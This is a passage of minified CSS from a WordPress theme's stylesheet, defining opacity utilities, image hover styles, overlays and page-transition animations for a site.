.eut-opacity-10,.eut-hover-style-5.eut-image-hover .eut-opacity-10{opacity:.1}.eut-opacity-20,.eut-image-hover.hover .eut-opacity-20,.eut-hover-style-3.eut-image-hover .eut-opacity-20,.eut-hover-style-5.eut-image-hover .eut-opacity-20{opacity:.2}.eut-opacity-30,.eut-image-hover.hover .eut-opacity-30,.eut-hover-style-3.eut-image-hover .eut-opacity-30,.eut-hover-style-5.eut-image-hover .eut-opacity-30{opacity:.3}.eut-opacity-40,.eut-image-hover.hover .eut-opacity-40,.eut-hover-style-3.eut-image-hover .eut-opacity-40,.eut-hover-style-5.eut-image-hover .eut-opacity-40{opacity:.4}.eut-opacity-50,.eut-image-hover.hover .eut-opacity-50,.eut-hover-style-3.eut-image-hover .eut-opacity-50,.eut-hover-style-5.eut-image-hover .eut-opacity-50{opacity:.5}.eut-opacity-60,.eut-image-hover.hover .eut-opacity-60,.eut-hover-style-3.eut-image-hover .eut-opacity-60,.eut-hover-style-5.eut-image-hover .eut-opacity-60{opacity:.6}.eut-opacity-70,.eut-image-hover.hover .eut-opacity-70,.eut-hover-style-3.eut-image-hover .eut-opacity-70,.eut-hover-style-5.eut-image-hover .eut-opacity-70{opacity:.7}.eut-opacity-80,.eut-image-hover.hover .eut-opacity-80,.eut-hover-style-3.eut-image-hover .eut-opacity-80,.eut-hover-style-5.eut-image-hover .eut-opacity-80{opacity:.8}.eut-opacity-90,.eut-image-hover.hover .eut-opacity-90,.eut-hover-style-3.eut-image-hover .eut-opacity-90,.eut-hover-style-5.eut-image-hover .eut-opacity-90{opacity:.9}.eut-opacity-100,.eut-image-hover.hover .eut-opacity-100,.eut-hover-style-3.eut-image-hover .eut-opacity-100,.eut-hover-style-5.eut-image-hover .eut-opacity-100{opacity:1}.eut-pattern{content:'';position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;background-image:url(//institutotouche.org.br/wp-content/themes/fildisi/css/../images/graphics/pattern.png);background-repeat:repeat}.eut-separator-top{position:absolute;top:-1px;left:0;width:100%;height:0;z-index:1}.eut-separator-bottom{position:absolute;bottom:-1px;left:0;width:100%;height:0;z-index:0}.eut-separator{position:absolute;bottom:-1px;left:0}.eut-separator-top .eut-separator{top:-1px;bottom:auto;-webkit-transform:scale(-1);-moz-transform:scale(-1);-ms-transform:scale(-1);-o-transform:scale(-1);transform:scale(-1)}.eut-section.eut-separator-fullheight{visibility:hidden}.eut-separator-top .eut-separator.eut-round-split-separator{top:0}.eut-separator-bottom .eut-separator.eut-round-split-separator{bottom:0}.eut-separator-top .eut-separator.eut-round-split-separator{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.eut-separator-bottom .eut-separator.eut-round-split-separator{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}#eut-feature-section .eut-separator-bottom{z-index:2}#eut-feature-section.eut-with-map .eut-separator-bottom{z-index:6}.eut-body-overlay{background-color:#000;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;display:none;cursor:pointer;z-index:9999;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-image-hover,.eut-image-hover .eut-media{position:relative;overflow:hidden}.eut-item-details{margin-top:30px}.eut-image-hover.eut-layout-2 figcaption{width:100%;height:100%;position:absolute;overflow:hidden;top:0;left:0;z-index:3;word-spacing:-.26em}.eut-image-hover.eut-layout-2 figcaption:before{content:'';height:100%;display:inline-block;vertical-align:middle}.eut-image-hover.eut-layout-2 .eut-item-details{width:100%;height:auto;display:inline-block;vertical-align:middle;padding:0 30px;margin:0}.eut-image-hover .eut-hover-overlay{position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.eut-gradient-overlay:after{position:absolute;height:100%;width:100%;top:0;left:0;content:' ';display:block;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:1;z-index:4;-webkit-border-radius:inherit;border-radius:inherit;background-image:-webkit-linear-gradient(-180deg,rgba(0,0,0,.0) 0%,rgba(0,0,0,.6) 100%);background-image:-moz-linear-gradient(-180deg,rgba(0,0,0,.0) 0%,rgba(0,0,0,.6) 100%);background-image:-ms-linear-gradient(-180deg,rgba(0,0,0,.0) 0%,rgba(0,0,0,.6) 100%);background-image:-o-linear-gradient(-180deg,rgba(0,0,0,.0) 0%,rgba(0,0,0,.6) 100%);background-image:linear-gradient(-180deg,rgba(0,0,0,.0) 0%,rgba(0,0,0,.6) 100%)}.eut-image-hover img{position:relative;display:block;max-width:none;width:100%;-webkit-border-radius:inherit;border-radius:inherit}.eut-image-hover img{-webkit-transition:-webkit-transform .35s;-moz-transition:-moz-transform .35s;-ms-transition:-ms-transform .35s;-o-transition:-o-transform .35s;transition:transform .35s}.eut-image-hover.eut-zoom-in img{-webkit-transform:scale(1);transform:scale(1)}.eut-image-hover.eut-zoom-in.hover img{-webkit-transform:scale(1.12);transform:scale(1.12)}.eut-element:not(.eut-isotope-column-1) .eut-image-landscape .eut-image-hover.eut-zoom-in img{-webkit-transform:scale(1) translate(0,-50%);-moz-transform:scale(1) translate(0,-50%);-ms-transform:scale(1) translate(0,-50%);-o-transform:scale(1) translate(0,-50%);transform:scale(1) translate(0,-50%);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.eut-element:not(.eut-isotope-column-1) .eut-image-landscape .eut-image-hover.eut-zoom-in.hover img{-webkit-transform:scale(1.12) translate(0,-50%);-moz-transform:scale(1.12) translate(0,-50%);-ms-transform:scale(1.12) translate(0,-50%);-o-transform:scale(1.12) translate(0,-50%);transform:scale(1.12) translate(0,-50%)}.eut-element:not(.eut-isotope-column-1) .eut-image-portrait .eut-image-hover.eut-zoom-in img{-webkit-transform:scale(1) translate(-50%,0);-moz-transform:scale(1) translate(-50%,0);-ms-transform:scale(1) translate(-50%,0);-o-transform:scale(1) translate(-50%,0);transform:scale(1) translate(-50%,0);-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%}.eut-element:not(.eut-isotope-column-1) .eut-image-portrait .eut-image-hover.eut-zoom-in.hover img{-webkit-transform:scale(1.12) translate(-50%,0);-moz-transform:scale(1.12) translate(-50%,0);-ms-transform:scale(1.12) translate(-50%,0);-o-transform:scale(1.12) translate(-50%,0);transform:scale(1.12) translate(-50%,0)}.eut-image-hover.eut-zoom-out img{-webkit-transform:scale(1.12);transform:scale(1.12);-webkit-transition:-webkit-transform .35s;transition:transform .35s}.eut-image-hover.eut-zoom-out.hover img{-webkit-transform:scale(1);transform:scale(1)}.eut-element:not(.eut-isotope-column-1) .eut-image-landscape .eut-image-hover.eut-zoom-out img{-webkit-transform:scale(1.12) translate(0,-50%);-moz-transform:scale(1.12) translate(0,-50%);-ms-transform:scale(1.12) translate(0,-50%);-o-transform:scale(1.12) translate(0,-50%);transform:scale(1.12) translate(0,-50%);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.eut-element:not(.eut-isotope-column-1) .eut-image-landscape .eut-image-hover.eut-zoom-out.hover img{-webkit-transform:scale(1) translate(0,-50%);-moz-transform:scale(1) translate(0,-50%);-ms-transform:scale(1) translate(0,-50%);-o-transform:scale(1) translate(0,-50%);transform:scale(1) translate(0,-50%)}.eut-element:not(.eut-isotope-column-1) .eut-image-portrait .eut-image-hover.eut-zoom-out img{-webkit-transform:scale(1.12) translate(-50%,0);-moz-transform:scale(1.12) translate(-50%,0);-ms-transform:scale(1.12) translate(-50%,0);-o-transform:scale(1.12) translate(-50%,0);transform:scale(1.12) translate(-50%,0);-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%}.eut-element:not(.eut-isotope-column-1) .eut-image-portrait .eut-image-hover.eut-zoom-out.hover img{-webkit-transform:scale(1) translate(-50%,0);-moz-transform:scale(1) translate(-50%,0);-ms-transform:scale(1) translate(-50%,0);-o-transform:scale(1) translate(-50%,0);transform:scale(1) translate(-50%,0)}.eut-grayscale-image img,.eut-grayscale-image-hover img{-webkit-filter:grayscale(1);-webkit-filter:grayscale(100%);filter:gray;filter:grayscale(100%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-grayscale-image-hover:hover img{-webkit-filter:grayscale(0);-webkit-filter:grayscale(0);filter:none;filter:grayscale(0)}.eut-hover-item .eut-item-url{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6}.eut-hover-item .eut-content .eut-title{line-height:1.4em;margin-bottom:6px}.eut-hover-item .eut-content .eut-title:last-child{margin-bottom:0}.eut-hover-item .eut-content{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-hover-item .eut-like-counter i{padding:2px;-webkit-animation:like_counter_animation 1.5s infinite;-moz-animation:like_counter_animation 1.5s infinite;-o-animation:like_counter_animation 1.5s infinite;animation:like_counter_animation 1.5s infinite}@-webkit-keyframes like_counter_animation{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1)}}@-moz-keyframes like_counter_animation{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}100%{-moz-transform:scale(1)}}@-o-keyframes like_counter_animation{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}100%{-o-transform:scale(1)}}@keyframes like_counter_animation{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.eut-hover-item.eut-hover-style-1 figure+.eut-content{margin-top:30px}.eut-hover-item.eut-hover-style-1.eut-isotope-item-inner,.eut-hover-item.eut-hover-style-1 .eut-isotope-item-inner{margin-bottom:30px}#eut-theme-wrapper .eut-hover-item .eut-title.eut-text-black{color:#000}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview){position:absolute;padding:30px;top:50%;left:0;z-index:2;width:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview) .eut-title{opacity:0;-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px);-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview) .eut-description{position:relative;display:block;opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}.eut-hover-item.eut-hover-style-2 .hover .eut-content:not(.eut-custom-overview) .eut-title,.eut-hover-item.eut-hover-style-2 .hover .eut-content:not(.eut-custom-overview) .eut-description{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview) .eut-like-counter{position:absolute;bottom:100%;left:0;width:100%;opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hover-item.eut-hover-style-2 .hover .eut-content:not(.eut-custom-overview) .eut-like-counter{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-ms-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview) .eut-like-counter i{font-size:18px;margin-bottom:6px}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview) .eut-like-counter span{display:block}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview) .eut-line{display:block;font-size:0px;margin-top:14px;margin-bottom:20px;opacity:.5;line-height:1}.eut-hover-item.eut-hover-style-2 .eut-content:not(.eut-custom-overview) .eut-line span{display:inline-block;vertical-align:top;border-top:1px solid;width:0;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}.eut-hover-item.eut-hover-style-2 .hover .eut-content:not(.eut-custom-overview) .eut-line span{width:50px}.eut-hover-item.eut-hover-style-3 .eut-hover-overlay{top:10px;left:10px;bottom:10px;right:10px}.eut-hover-item.eut-hover-style-3 .eut-content:not(.eut-custom-overview){position:absolute;padding:30px;top:50%;left:0;z-index:2;width:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.eut-hover-item.eut-hover-style-3 .eut-content:not(.eut-custom-overview) .eut-title{opacity:0;-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hover-item.eut-hover-style-3 .eut-content:not(.eut-custom-overview) .eut-description{position:relative;display:block;opacity:0;-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-o-transform:translateX(50px);transform:translateX(50px);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hover-item.eut-hover-style-3 .hover .eut-content:not(.eut-custom-overview) .eut-title,.eut-hover-item.eut-hover-style-3 .hover .eut-content:not(.eut-custom-overview) .eut-description{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.eut-hover-item.eut-hover-style-3 .eut-content:not(.eut-custom-overview) .eut-like-counter{margin-top:30px;opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hover-item.eut-hover-style-3 .hover .eut-content:not(.eut-custom-overview) .eut-like-counter{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-ms-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.eut-hover-item.eut-hover-style-3 .eut-content:not(.eut-custom-overview) .eut-like-counter i{font-size:24px;margin-bottom:6px}.eut-hover-item.eut-hover-style-3 .eut-content:not(.eut-custom-overview) .eut-like-counter span{display:block}.eut-hover-item.eut-hover-style-4 .eut-content:not(.eut-custom-overview){position:absolute;padding:30px;left:20px;bottom:20px;right:20px;z-index:2}.eut-hover-item.eut-hover-style-5 .eut-content:not(.eut-custom-overview){position:absolute;padding:30px;left:0;bottom:0;right:0;z-index:2;-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,0) !important;-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,0) !important;box-shadow:0px 0px 50px 0px rgba(0,0,0,0) !important;-webkit-transition:all .3s cubic-bezier(.05,.8,.5,1);-moz-transition:all .3s cubic-bezier(.05,.8,.5,1);-ms-transition:all .3s cubic-bezier(.05,.8,.5,1);-o-transition:all .3s cubic-bezier(.05,.8,.5,1);transition:all .3s cubic-bezier(.05,.8,.5,1);-webkit-transform:translateY(110%);-moz-transform:translateY(110%);-ms-transform:translateY(110%);-o-transform:translateY(110%);transform:translateY(110%)}.eut-hover-item.eut-hover-style-5 .hover .eut-content:not(.eut-custom-overview){-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-hover-item.eut-hover-style-5 .eut-content:not(.eut-custom-overview) .eut-title,.eut-hover-item.eut-hover-style-5 .eut-content:not(.eut-custom-overview) .eut-description{opacity:0;-webkit-transition:all .3s cubic-bezier(.05,.8,.5,1);-moz-transition:all .3s cubic-bezier(.05,.8,.5,1);-ms-transition:all .3s cubic-bezier(.05,.8,.5,1);-o-transition:all .3s cubic-bezier(.05,.8,.5,1);transition:all .3s cubic-bezier(.05,.8,.5,1);-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}.eut-hover-item.eut-hover-style-5 .hover .eut-content:not(.eut-custom-overview) .eut-title{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-ms-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.eut-hover-item.eut-hover-style-5 .hover .eut-content:not(.eut-custom-overview) .eut-description{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.eut-hover-item.eut-hover-style-6 .eut-content:not(.eut-custom-overview){position:absolute;padding:0 30px;left:0;bottom:30px;right:0;z-index:5;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hover-item.eut-hover-style-6 .eut-content:not(.eut-custom-overview) .eut-title,.eut-hover-item.eut-hover-style-6 .eut-content:not(.eut-custom-overview) .eut-description{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;text-shadow:0px 2px 4px rgba(0,0,0,.1)}.eut-hover-item.eut-hover-style-6 .hover .eut-content:not(.eut-custom-overview) .eut-title,.eut-hover-item.eut-hover-style-6 .hover .eut-content:not(.eut-custom-overview) .eut-description{-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-ms-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;text-shadow:0px 2px 4px rgba(0,0,0,.4)}.eut-hover-item.eut-hover-style-6 .hover .eut-content:not(.eut-custom-overview){bottom:50%;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-ms-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.eut-hover-item.eut-hover-style-6 .eut-gradient-overlay{position:absolute;bottom:-1px;left:0;width:100%;height:50%;opacity:.5;z-index:2;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hover-item.eut-hover-style-6 .hover .eut-gradient-overlay{opacity:1;height:100%}.eut-hover-item.eut-hover-style-6 img{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}#eut-theme-wrapper .eut-hover-item.eut-hover-style-7 .eut-content:not(.eut-custom-overview){position:absolute;padding:30px;left:25%;bottom:0;right:0;display:inline-block;z-index:5;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,0);box-shadow:0px 0px 50px 0px rgba(0,0,0,0)}#eut-theme-wrapper .eut-hover-item.eut-hover-style-7 .hover .eut-content:not(.eut-custom-overview){-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);box-shadow:0px 0px 50px 0px rgba(0,0,0,.25)}.eut-hover-item.eut-hover-style-7 .eut-content:not(.eut-custom-overview) .eut-like-counter{opacity:0;margin-top:8px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}.eut-hover-item.eut-hover-style-7 .hover .eut-content:not(.eut-custom-overview) .eut-like-counter{opacity:1;-webkit-transition-delay:.6s;-moz-transition-delay:.6s;-ms-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-hover-item.eut-hover-style-7 .eut-content:not(.eut-custom-overview) .eut-like-counter i{font-size:14px;display:inline-block;vertical-align:middle}.eut-hover-item.eut-hover-style-7 .eut-content:not(.eut-custom-overview) .eut-like-counter span{display:inline-block;vertical-align:middle;margin-left:5px}.eut-hover-item.eut-hover-style-7 .eut-content:not(.eut-custom-overview) .eut-title{padding-top:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hover-item.eut-hover-style-7 .eut-content:not(.eut-custom-overview) .eut-description{opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}.eut-hover-item.eut-hover-style-7 .hover .eut-content:not(.eut-custom-overview) .eut-description{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-ms-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}#eut-loader-overflow{display:block;width:100%;height:100%;position:fixed;top:0;left:0;background:#fefefe;z-index:99999}#eut-loader-overflow.eut-page-transition{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.6s;-moz-animation-duration:.6s;-ms-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s}#eut-loader-overflow.eut-fade-in-transition.eut-visible{-webkit-animation-name:eut_fade_in_transition;-moz-animation-name:eut_fade_in_transition;-o-animation-name:eut_fade_in_transition;animation-name:eut_fade_in_transition}#eut-loader-overflow.eut-fade-in-transition.eut-hide{-webkit-animation-name:eut_fade_out_transition;-moz-animation-name:eut_fade_out_transition;-o-animation-name:eut_fade_out_transition;animation-name:eut_fade_out_transition}#eut-loader-overflow.eut-left-to-right-transition.eut-visible{-webkit-animation-name:eut_left_to_right_transition;-moz-animation-name:eut_left_to_right_transition;-o-animation-name:eut_left_to_right_transition;animation-name:eut_left_to_right_transition}#eut-loader-overflow.eut-left-to-right-transition.eut-hide{-webkit-animation-name:eut_left_to_right_out_transition;-moz-animation-name:eut_left_to_right_out_transition;-o-animation-name:eut_left_to_right_out_transition;animation-name:eut_left_to_right_out_transition}#eut-loader-overflow.eut-right-to-left-transition.eut-visible{-webkit-animation-name:eut_right_to_left_transition;-moz-animation-name:eut_right_to_left_transition;-o-animation-name:eut_right_to_left_transition;animation-name:eut_right_to_left_transition}#eut-loader-overflow.eut-right-to-left-transition.eut-hide{-webkit-animation-name:eut_right_to_left_out_transition;-moz-animation-name:eut_right_to_left_out_transition;-o-animation-name:eut_right_to_left_out_transition;animation-name:eut_right_to_left_out_transition}#eut-loader-overflow.eut-top-to-bottom-transition.eut-visible{-webkit-animation-name:eut_top_to_bottom_transition;-moz-animation-name:eut_top_to_bottom_transition;-o-animation-name:eut_top_to_bottom_transition;animation-name:eut_top_to_bottom_transition}#eut-loader-overflow.eut-top-to-bottom-transition.eut-hide{-webkit-animation-name:eut_top_to_bottom_out_transition;-moz-animation-name:eut_top_to_bottom_out_transition;-o-animation-name:eut_top_to_bottom_out_transition;animation-name:eut_top_to_bottom_out_transition}#eut-loader-overflow.eut-bottom-to-top-transition.eut-visible{-webkit-animation-name:eut_bottom_to_top_transition;-moz-animation-name:eut_bottom_to_top_transition;-o-animation-name:eut_bottom_to_top_transition;animation-name:eut_bottom_to_top_transition}#eut-loader-overflow.eut-bottom-to-top-transition.eut-hide{-webkit-animation-name:eut_bottom_to_top_out_transition;-moz-animation-name:eut_bottom_to_top_out_transition;-o-animation-name:eut_bottom_to_top_out_transition;animation-name:eut_bottom_to_top_out_transition}@-webkit-keyframes eut_fade_in_transition{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-moz-keyframes eut_fade_in_transition{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-o-keyframes eut_fade_in_transition{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes eut_fade_in_transition{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-webkit-keyframes eut_fade_out_transition{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-moz-keyframes eut_fade_out_transition{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-o-keyframes eut_fade_out_transition{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes eut_fade_out_transition{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes eut_left_to_right_transition{0%{-webkit-transform:translateX(-100%);visibility:hidden}100%{-webkit-transform:translateX(0);visibility:visible}}@-moz-keyframes eut_left_to_right_transition{0%{-moz-transform:translateX(-100%);visibility:hidden}100%{-moz-transform:translateX(0);visibility:visible}}@-o-keyframes eut_left_to_right_transition{0%{-o-transform:translateX(-100%);visibility:hidden}100%{-o-transform:translateX(0);visibility:visible}}@keyframes eut_left_to_right_transition{0%{transform:translateX(-100%);visibility:hidden}100%{transform:translateX(0);visibility:visible}}@-webkit-keyframes eut_left_to_right_out_transition{0%{-webkit-transform:translateX(0);visibility:visible}100%{-webkit-transform:translateX(100%);visibility:hidden}}@-moz-keyframes eut_left_to_right_out_transition{0%{-moz-transform:translateX(0);visibility:visible}100%{-moz-transform:translateX(100%);visibility:hidden}}@-o-keyframes eut_left_to_right_out_transition{0%{-o-transform:translateX(0);visibility:visible}100%{-o-transform:translateX(100%);visibility:hidden}}@keyframes eut_left_to_right_out_transition{0%{transform:translateX(0);visibility:visible}100%{transform:translateX(100%);visibility:hidden}}@-webkit-keyframes eut_right_to_left_transition{0%{-webkit-transform:translateX(100%);visibility:hidden}100%{-webkit-transform:translateX(0);visibility:visible}}@-moz-keyframes eut_right_to_left_transition{0%{-moz-transform:translateX(100%);visibility:hidden}100%{-moz-transform:translateX(0);visibility:visible}}@-o-keyframes eut_right_to_left_transition{0%{-o-transform:translateX(100%);visibility:hidden}100%{-o-transform:translateX(0);visibility:visible}}@keyframes eut_right_to_left_transition{0%{transform:translateX(100%);visibility:hidden}100%{transform:translateX(0);visibility:visible}}@-webkit-keyframes eut_right_to_left_out_transition{0%{-webkit-transform:translateX(0);visibility:visible}100%{-webkit-transform:translateX(-100%);visibility:hidden}}@-moz-keyframes eut_right_to_left_out_transition{0%{-moz-transform:translateX(0);visibility:visible}100%{-moz-transform:translateX(-100%);visibility:hidden}}@-o-keyframes eut_right_to_left_out_transition{0%{-o-transform:translateX(0);visibility:visible}100%{-o-transform:translateX(-100%);visibility:hidden}}@keyframes eut_right_to_left_out_transition{0%{transform:translateX(0);visibility:visible}100%{transform:translateX(-100%);visibility:hidden}}@-webkit-keyframes eut_top_to_bottom_transition{0%{-webkit-transform:translateY(-100%);visibility:hidden}100%{-webkit-transform:translateY(0);visibility:visible}}@-moz-keyframes eut_top_to_bottom_transition{0%{-moz-transform:translateY(-100%);visibility:hidden}100%{-moz-transform:translateY(0);visibility:visible}}@-o-keyframes eut_top_to_bottom_transition{0%{-o-transform:translateY(-100%);visibility:hidden}100%{-o-transform:translateY(0);visibility:visible}}@keyframes eut_top_to_bottom_transition{0%{transform:translateY(-100%);visibility:hidden}100%{transform:translateY(0);visibility:visible}}@-webkit-keyframes eut_top_to_bottom_out_transition{0%{-webkit-transform:translateY(0);visibility:visible}100%{-webkit-transform:translateY(100%);visibility:hidden}}@-moz-keyframes eut_top_to_bottom_out_transition{0%{-moz-transform:translateY(0);visibility:visible}100%{-moz-transform:translateY(100%);visibility:hidden}}@-o-keyframes 